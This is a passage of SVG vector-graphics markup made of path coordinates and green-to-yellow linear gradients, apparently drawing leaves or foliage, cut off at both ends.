11.647c-.002.025.003.05.003.05-.01-.015-.001-.027-.003-.05l-5.106 2.72c1.864 1.03 6.055 2.908 10.898 2.277 0 0-5.548 1.688-11.02-2.21l-12.905 7.068c2.44 1.47 10.008 5.416 18.89 4.252 0 0-9.683 2.94-18.98-4.22l-12.14 6.948c2.774 1.683 11.67 6.402 22.17 5.027 0 0-11.37 3.457-22.26-4.988-8.3 4.86-16.416 9.19-24.06 14.32l-1.032-2.227c8.038-5.12 17.9-10.794 29.886-17.115-1.008-13.84 8.415-21.245 8.415-21.245z"/><linearGradient id="AI" gradientUnits="userSpaceOnUse" x1="732.389" y1="569.26" x2="670.6" y2="615.091"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AI)" d="M664.664 600.75s5.073.285 11.976-10.52c0 0 22.4-32.928 56.448-.4.001 0-31.404 36.23-68.424 10.91z"/><linearGradient id="AJ" gradientUnits="userSpaceOnUse" x1="737.379" y1="607.168" x2="684.914" y2="593.215"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AJ)" d="M664.664 600.75s.735.028 2.008-.51l66.416-10.397c.001-.001-31.404 36.23-68.424 10.908z"/><linearGradient id="AK" gradientUnits="userSpaceOnUse" x1="710.369" y1="646.855" x2="703.524" y2="614.223"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AK)" d="M726.612 593.438l-.038-.03s-24.223 27.926-52.957 9.093c25.84 16.33 49.185-5.062 52.995-9.064z"/><linearGradient id="AL" gradientUnits="userSpaceOnUse" x1="682.667" y1="492.654" x2="690.851" y2="537.66"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AL)" d="M710.088 577.136s-11.814-4.052-23.237 4.846c0 .001 10.617-6.922 23.237-4.846z"/><linearGradient id="AM" gradientUnits="userSpaceOnUse" x1="670.451" y1="604.958" x2="752.134" y2="574.414"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#AM)" d="M697.303 582.892c-7.253 4.046-10.396 11.378-11.073 13.132l10.45-1.586c2.335-8.364 9.4-10.897 9.4-10.897-5.792 3.243-8.52 8.924-9.325 10.887l10.803-1.447c1.498-4.785 5.58-6.237 5.58-6.237-3.208 1.793-4.856 4.825-5.5 6.234l18.767-2.145s-7.844 1.02-19.064 2.867c-.007.017-.01.037-.01.037-.003-.013.006-.02.01-.037l-4.294.722c1.082 1.18 3.618 3.517 7.223 4.22 0 0-4.362-.118-7.326-4.2l-10.9 1.964c1.388 1.63 5.835 6.247 12.446 7.533 0 0-7.6-.21-12.518-7.532l-10.325 2.06c1.573 1.86 6.782 7.345 14.6 8.868 0 0-8.937-.245-14.673-8.862-7.093 1.485-14.282 3.164-20.964 4.998l.168-2.357c6.96-1.735 15.363-3.427 25.42-5.08 2.606-10.11 11.103-13.142 11.103-13.142z"/><linearGradient id="AN" gradientUnits="userSpaceOnUse" x1="687.217" y1="528.588" x2="676.687" y2="604.547"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AN)" d="M662.307 598.753s3.758-3.407.85-15.88c0 0-7.9-38.995 39.257-40.404 0 0 3.967 47.702-40.107 56.285z"/><linearGradient id="AO" gradientUnits="userSpaceOnUse" x1="717.745" y1="551.506" x2="671.133" y2="579.127"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AO)" d="M662.307 598.753s.535-.503 1.04-1.786l39.066-54.5s3.967 47.702-40.107 56.285z"/><linearGradient id="AP" gradientUnits="userSpaceOnUse" x1="727.406" y1="598.642" x2="699.181" y2="580.584"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AP)" d="M700.454 549.59l-.047.007s3.046 36.78-30.575 44.018c29.8-6.935 30.822-38.514 30.622-44.025z"/><linearGradient id="AQ" gradientUnits="userSpaceOnUse" x1="597.835" y1="510.381" x2="635.616" y2="536.011"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AQ)" d="M677.2 549.92s-11.178 5.56-12.802 19.914c0 0 2.474-12.397 12.802-19.914z"/><linearGradient id="AR" gradientUnits="userSpaceOnUse" x1="669.564" y1="597.17" x2="704.591" y2="518.334"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#AR)" d="M672.37 563.04c-2.18 8 .872 15.36 1.655 17.07l6.182-8.54c-4.358-7.518-1.232-14.308-1.232-14.308-1.733 6.39.427 12.31 1.27 14.255l6.53-8.694c-2.38-4.416-.56-8.336-.56-8.336-.962 3.537.057 6.83.622 8.27l11.607-14.845s-4.763 6.29-11.297 15.56c.007.017.02.033.02.033-.012-.007-.01-.018-.02-.033l-2.5 3.56c1.602.056 5.054-.11 8.084-2.18 0 0-3.14 3.018-8.142 2.266l-6.226 9.124c2.14.155 8.563.227 14.116-3.572 0 0-5.48 5.262-14.165 3.624l-5.755 8.784c2.435.185 10.014.323 16.58-4.17 0 0-6.435 6.182-16.627 4.225-3.904 6.083-7.852 11.74-11.218 17.776l-1.455-1.14c3.632-6.164 8.304-13.323 14.163-21.63-5.42-8.934-1.64-17.1-1.64-17.1z"/><linearGradient id="AS" gradientUnits="userSpaceOnUse" x1="526.897" y1="666.821" x2="405.734" y2="633.389"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AS)" d="M418.17 611.51s4.737 6.795 25.653 4.776c0 0 65.13-4.393 57.316 72.018.001 0-78.452-3.822-82.97-76.794z"/><linearGradient id="AT" gradientUnits="userSpaceOnUse" x1="483.042" y1="711.267" x2="448.306" y2="629.893"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AT)" d="M418.17 611.51s.703.97 2.682 2.062l80.288 74.732s-78.453-3.822-82.97-76.794z"/><linearGradient id="AU" gradientUnits="userSpaceOnUse" x1="404.989" y1="716.381" x2="439.957" y2="674.921"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AU)" d="M489.972 683.616l-.001-.078s-60.488-2.966-65.056-58.78c4.894 49.58 56.048 58 65.057 58.858z"/><linearGradient id="AV" gradientUnits="userSpaceOnUse" x1="576.749" y1="524.448" x2="526.419" y2="580.966"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AV)" d="M494.42 646.013s-6.65-19.233-29.653-24.93c0 0 19.636 6.65 29.653 24.93z"/><linearGradient id="AW" gradientUnits="userSpaceOnUse" x1="418.642" y1="623.057" x2="540.054" y2="697.427"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#AW)" d="M474.1 635.405c-12.532-5.232-25.175-1.884-28.123-.987l12.567 11.808c13.165-5.422 23.54 1.078 23.54 1.078-10.022-4.167-20.116-1.95-23.462-1.005l12.744 12.4c7.694-2.895 13.682.88 13.682.88-5.547-2.31-11.125-1.372-13.587-.77l21.662 21.915s-9.215-9.035-22.894-21.57c-.03.008-.058.025-.058.025.013-.017.03-.013.058-.025l-5.255-4.78c-.436 2.574-.905 8.18 1.812 13.514 0 0-4.237-5.714-1.94-13.626l-13.51-12.004c-.71 3.42-2.204 13.772 2.786 23.547 0 0-7.386-9.974-2.86-23.638L438.216 631c-.823 3.89-2.672 16.093 3.228 27.654 0 0-8.677-11.7-3.3-27.74-9.06-7.604-18.464-15.136-27.56-21.862l3.216-2.156c9.25 7.183 19.894 16.257 32.153 27.495 15.695-6.83 28.168 1.016 28.168 1.016z"/><linearGradient id="AX" gradientUnits="userSpaceOnUse" x1="534.175" y1="567.731" x2="425.379" y2="630.844"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AX)" d="M418.38 606.477s8.187 1.392 21.4-14.893c0 0 42.47-49.38 91.75 9.693 0 0-57.686 53.098-113.14 5.2z"/><linearGradient id="AY" gradientUnits="userSpaceOnUse" x1="535.303" y1="630.22" x2="452.659" y2="597.932"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AY)" d="M418.38 606.477s1.19.18 3.356-.463l109.785-4.737s-57.686 53.098-113.14 5.2z"/><linearGradient id="AZ" gradientUnits="userSpaceOnUse" x1="484.146" y1="689.662" x2="479.022" y2="635.458"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AZ)" d="M520.34 605.932l-.057-.054s-44.49 40.925-87.686 5.08c38.956 31.247 80.817.776 87.743-5.027z"/><linearGradient id="Aa" gradientUnits="userSpaceOnUse" x1="467.465" y1="434.013" x2="472.503" y2="508.71"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Aa)" d="M496.5 576.434s-18.44-8.742-38.634 3.62c0 .001 18.52-9.3 38.634-3.62z"/><linearGradient id="Ab" gradientUnits="userSpaceOnUse" x1="427.73" y1="614.172" x2="564.918" y2="579.827"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#Ab)" d="M474.683 583.443c-12.526 5.245-18.982 16.578-20.405 19.303l17.263-.664c5.335-13.157 17.26-15.98 17.26-15.98-10.005 4.207-15.486 12.935-17.153 15.976l17.813-.375c3.315-7.497 10.214-9.1 10.214-9.1-5.54 2.325-8.775 6.948-10.067 9.12l30.876-.05s-12.928.222-31.49 1.17c-.015.027-.023.06-.023.06-.003-.02.013-.03.023-.06l-7.107.388c1.54 2.113 5.228 6.374 10.954 8.177 0 0-7.062-1-11.124-8.163l-18.064 1.196c1.953 2.902 8.325 11.213 18.825 14.512 0 0-12.32-1.735-18.942-14.523l-17.15 1.458c2.212 3.3 9.66 13.17 22.077 17.074 0 0-14.47-2.033-22.197-17.077-11.794 1.114-23.083 1.744-34.274 3.5l.01-3.015c11.625-1.545 25.584-2.757 42.223-3.602 6.1-15.942 20.458-19.314 20.458-19.314z"/><linearGradient id="Ac" gradientUnits="userSpaceOnUse" x1="205.543" y1="308.871" x2="264.817" y2="160.257"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Ac)" d="M291.078 179.186s-9.313 5.027-9.68 31.72c0 0-3.552 82.852-99.7 62.258 0 0 15.876-98.52 109.38-93.978z"/><linearGradient id="Ad" gradientUnits="userSpaceOnUse" x1="155.16" y1="247.22" x2="263.395" y2="214.547"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Ad)" d="M291.078 179.186s-1.335.75-3 3.097l-106.38 90.882c0-.001 15.876-98.52 109.38-93.98z"/><linearGradient id="Ae" gradientUnits="userSpaceOnUse" x1="159.248" y1="147.005" x2="207.342" y2="197.618"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Ae)" d="M189.233 259.723l.1.01s12.266-75.956 83.94-73.89c-63.787-.78-81.682 62.625-84.04 73.88z"/><linearGradient id="Af" gradientUnits="userSpaceOnUse" x1="377.193" y1="390.03" x2="313.616" y2="319.411"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Af)" d="M236.464 270.616s25.41-5.698 35.89-33.94c0 0-11.22 23.86-35.89 33.94z"/><linearGradient id="Ag" gradientUnits="userSpaceOnUse" x1="276.162" y1="178.008" x2="164.933" y2="321.365"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#Ag)" d="M252.816 246.462c8.418-15.088 5.932-31.52 5.204-35.37l-16.792 14.2c5.052 17.383-4.676 29.57-4.676 29.57 6.7-12.07 5.305-25.124 4.573-29.482l-17.572 14.35c2.604 10.12-3.042 17.152-3.042 17.152 3.72-6.68 3.308-13.854 2.886-17.046l-30.932 24.274s12.793-10.366 30.664-25.88c-.007-.038-.024-.076-.024-.076.02.02.012.04.024.076l6.822-5.965c-3.215-.91-10.285-2.292-17.454.392 0 0 7.867-4.547 17.615-.54l17.174-15.37c-4.254-1.378-17.218-4.717-30.36.212 0 0 13.73-7.926 30.486-.293l16.05-14.917c-4.837-1.585-20.106-5.633-35.647.194 0 0 16.12-9.312 35.77-.284 10.95-10.37 21.855-21.188 31.692-31.73l2.293 4.363c-10.44 10.67-23.483 22.836-39.506 36.738 6.488 20.773-5.25 35.42-5.25 35.42z"/><linearGradient id="Ah" gradientUnits="userSpaceOnUse" x1="330.235" y1="331.759" x2="265.766" y2="185.561"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Ah)" d="M297.455 180.158s-2.92 10.142 15.952 29.098c0 0 56.883 60.554-25.216 114.486-.001 0-59.48-80.29 9.264-143.584z"/><linearGradient id="Ai" gradientUnits="userSpaceOnUse" x1="251.052" y1="324.432" x2="303.382" y2="224.599"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Ai)" d="M297.455 180.158s-.396 1.475.118 4.302l-9.382 139.28c-.001.001-59.48-80.288 9.264-143.583z"/><linearGradient id="Aj" gradientUnits="userSpaceOnUse" x1="182.424" y1="251.544" x2="252.07" y2="252.666"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Aj)" d="M283.836 308.97l.076-.064s-45.84-61.92 5.842-111.427c-45.234 44.8-12.332 101.932-5.918 111.49z"/><linearGradient id="Ak" gradientUnits="userSpaceOnUse" x1="510.171" y1="266.34" x2="414.337" y2="262.217"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Ak)" d="M324.723 283.022s13.714-22.056.815-49.288c0 0 9.24 24.69-.815 49.288z"/><linearGradient id="Al" gradientUnits="userSpaceOnUse" x1="286.438" y1="190.881" x2="310.612" y2="368.911"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#Al)" d="M318.867 254.48c-4.916-16.553-18.433-26.294-21.7-28.473l-1.578 21.89c15.995 8.583 17.915 24.036 17.915 24.036-3.95-13.223-14.29-21.368-17.924-23.9l-2.024 22.543c9.076 5.238 10.16 14.175 10.16 14.175-2.18-7.323-7.61-12.056-10.194-13.99l-4.27 38.992s1.532-16.355 2.932-39.925c-.032-.022-.07-.037-.07-.037s.038.02.07.037l.504-9.027c-2.905 1.647-8.846 5.707-11.944 12.682 0 0 2.25-8.778 11.95-12.9l1.013-22.975c-3.967 2.06-15.44 8.937-21.11 21.732 0 0 3.937-15.313 21.142-21.878l.55-21.858c-4.523 2.328-18.118 10.35-24.828 25.478 0 0 4.618-17.983 24.85-25.63.237-15.047 1.02-29.39.356-43.766l3.836.438c.334 14.895-.083 32.69-1.344 53.817 19.432 9.934 21.71 28.538 21.71 28.538z"/><linearGradient id="Am" gradientUnits="userSpaceOnUse" x1="370.632" y1="637.393" x2="264.794" y2="515.807"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Am)" d="M293.64 501.187s.23 10.633 24.086 23.268c0 0 72.93 41.373 10.063 117.73.001 0-81.348-59.6-34.15-140.997z"/><linearGradient id="An" gradientUnits="userSpaceOnUse" x1="292.176" y1="653.93" x2="312.72" y2="542.209"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#An)" d="M293.64 501.187s.06 1.538 1.404 4.107l32.746 136.9s-81.35-59.6-34.15-140.997z"/><linearGradient id="Ao" gradientUnits="userSpaceOnUse" x1="204.535" y1="604.209" x2="271.734" y2="584.533"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Ao)" d="M319.166 629.26l.055-.085s-62.707-45.975-27.8-109.02c-30.113 56.596 18.702 101.8 27.744 109.105z"/><linearGradient id="Ap" gradientUnits="userSpaceOnUse" x1="525.001" y1="520.443" x2="431.116" y2="545.212"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Ap)" d="M350.748 592.11s6.588-25.316-14-47.696c0-.001 16.3 21.02 14 47.696z"/><linearGradient id="Aq" gradientUnits="userSpaceOnUse" x1="285.896" y1="513.9" x2="363.021" y2="679.482"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#Aq)" d="M336.55 566.37c-9.698-14.473-25.635-19.83-29.435-20.955l5.047 21.545c17.975 3.504 24.458 17.8 24.458 17.8-7.77-11.556-20.166-16.32-24.426-17.676l4.813 22.307c10.3 2.342 14.034 10.624 14.034 10.624-4.297-6.4-10.944-9.342-14.012-10.437l7.585 38.812s-3.43-16.202-9.153-39.31c-.038-.012-.08-.014-.08-.014.026-.01.042.008.08.014l-2.223-8.842c-2.302 2.45-6.805 8.127-7.695 15.765 0 0-.465-9.12 7.637-15.977l-5.916-22.422c-3.202 3.163-12.184 13.2-13.807 27.206 0 0-.802-15.914 13.793-27.356l-6.025-21.21c-3.656 3.588-14.34 15.355-16.262 31.92 0 0-.948-18.69 16.237-32.07-4.285-14.558-8.993-29.284-13.945-42.928l4.984-.036c4.8 14.242 9.726 31.497 14.85 52.214 21.69 3.783 29.462 21.017 29.462 21.017z"/><linearGradient id="Ar" gradientUnits="userSpaceOnUse" x1="449.076" y1="536.483" x2="287.658" y2="526.837"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Ar)" d="M297.456 495.942s7.78 7.283 33.544-.827c0 0 80.727-22.87 91.413 75.302-.001 0-99.686 16.09-124.957-74.475z"/><linearGradient id="As" gradientUnits="userSpaceOnUse" x1="405.806" y1="604.146" x2="340.302" y2="511.017"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#As)" d="M297.456 495.942s1.145 1.034 3.927 1.88l121.03 72.597c-.001-.001-99.686 16.088-124.957-74.476z"/><linearGradient id="At" gradientUnits="userSpaceOnUse" x1="308.978" y1="631.376" x2="341.864" y2="569.885"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#At)" d="M407.1 567.495l-.023-.098s-76.864 12.38-97.593-56.593c19.465 61.046 86.056 58 97.616 56.69z"/><linearGradient id="Au" gradientUnits="userSpaceOnUse" x1="473.441" y1="344.423" x2="425.355" y2="428.795"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Au)" d="M402.608 519.022s-13.528-22.415-43.984-23.453c0 0 26.48 3.134 43.984 23.453z"/><linearGradient id="Av" gradientUnits="userSpaceOnUse" x1="302.046" y1="510.687" x2="473.358" y2="571.296"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#Av)" d="M374.22 511.09c-17.164-3.242-32.165 4.336-35.632 6.25l18.974 11.502c15.1-10.325 29.893-4.914 29.893-4.914-13.722-2.57-25.82 2.906-29.775 4.985l19.356 12.2c8.9-5.69 17.443-2.536 17.443-2.536-7.597-1.43-14.36 1.237-17.292 2.652l33.124 21.79s-14.013-8.908-34.58-21.026c-.035.018-.066.047-.066.047.012-.025.036-.024.066-.047l-7.892-4.612c.143 3.353 1.057 10.53 5.907 16.513 0 0-6.862-6.058-6.1-16.62l-20.21-11.498c.024 4.492.925 17.907 9.825 28.87 0 0-11.966-10.576-9.942-28.966l-19.418-10.57c.01 5.112.96 20.95 11.483 33.917 0 0-14.056-12.416-11.61-34.005-13.434-7.15-25.98-14.463-39.227-20.498l2.163-3.223c13.56 6.57 29.382 15.146 47.816 26.013 17.902-12.77 35.695-6.226 35.695-6.226z"/><linearGradient id="Aw" gradientUnits="userSpaceOnUse" x1="215.635" y1="512.967" x2="209.706" y2="312.554"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Aw)" d="M249.254 321.23s-8.2 10.417 4.754 41.328c0 0 37.43 97.144-83.575 121.24 0 0-31.095-121.308 78.82-162.57z"/><linearGradient id="Ax" gradientUnits="userSpaceOnUse" x1="126.959" y1="467.147" x2="235.067" y2="375.671"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Ax)" d="M249.254 321.23s-1.16 1.528-1.902 5.057L170.433 483.8s-31.095-121.308 78.82-162.57z"/><linearGradient id="Ay" gradientUnits="userSpaceOnUse" x1="81.472" y1="349.843" x2="162.106" y2="384.11"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Ay)" d="M172.37 464.58l.12-.04S148.547 371 232.093 337.746C158.27 368.56 169.445 450.45 172.37 464.58z"/><linearGradient id="Az" gradientUnits="userSpaceOnUse" x1="454.522" y1="521.245" x2="345.692" y2="471.499"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" 